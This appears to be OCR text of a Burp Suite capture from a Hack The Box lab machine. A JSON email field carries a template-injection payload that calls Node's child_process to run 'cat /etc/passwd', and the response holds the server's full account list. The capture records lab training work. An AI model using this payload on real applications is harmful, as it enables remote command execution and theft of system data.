 Request
Pretty Raw \n Actions
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://store.nunchucks.htb/
8 Content-Type: application/json
9 Origin: https://store.nunchucks.htb
10 Content-Length: 142
11 DNT: 1
12 Connection: close
13 Cookie: _csrf=Fh1jTisHJtOXYATXYYff-QZb
14
15 {"email":
"0xma{{range.constructor(\"return global.process.mainModule.req
uire('child_process').execSync('cat /etc/passwd')\")()}}@exampl
e.htb"}
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Feb 2022 15:48:13 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 2566
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"a06-oLjzBKeTXGbLiIu5GHn3YqOEfTg"
9
10 {"response":
"You will receive updates on the following email address: 0xmaroot:x:0:0:root:/root:/bi
n/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/n
ologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames
:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nol
ogin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin
/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spo
ol/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33
:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin\nlist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/v
ar/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
b/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin\
nsystemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nsystemd-
timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin\nmess
agebus:x:103:106::/nonexistent:/usr/sbin/nologin\nsyslog:x:104:110::/home/syslog:/usr/s
bin/nologin\n_apt:x:105:65534::/nonexistent:/usr/sbin/nologin\ntss:x:106:111:TPM softwa
re stack,,,:/var/lib/tpm:/bin/false\nuuidd:x:107:112::/run/uuidd:/usr/sbin/nologin\ntcp
dump:x:108:113::/nonexistent:/usr/sbin/nologin\nlandscape:x:109:115::/var/lib/landscape
:/usr/sbin/nologin\npollinate:x:110:1::/var/cache/pollinate:/bin/false\nusbmux:x:111:46
:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nsshd:x:112:65534::/run/sshd:/usr/s
bin/nologin\nsystemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin\ndavid:
x:1000:1000:david:/home/david:/bin/bash\nlxd:x:998:100::/var/snap/lxd/common/lxd:/bin/f
alse\nrtkit:x:113:117:RealtimeKit,,,:/proc:/usr/sbin/nologin\ndnsmasq:x:114:65534:dnsma
sq,,,:/var/lib/misc:/usr/sbin/nologin\ngeoclue:x:115:120::/var/lib/geoclue:/usr/sbin/no
login\navahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin\ncu
ps-pk-helper:x:117:123:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbi
n/nologin\nsaned:x:118:124::/var/lib/saned:/usr/sbin/nologin\ncolord:x:119:125:colord c
olour management daemon,,,:/var/lib/colord:/usr/sbin/nologin\npulse:x:120:126:PulseAudi
o daemon,,,:/var/run/pulse:/usr/sbin/nologin\nmysql:x:121:128:MySQL Server,,,:/nonexist
ent:/bin/false\n@example.htb."}
? Search... 0 matches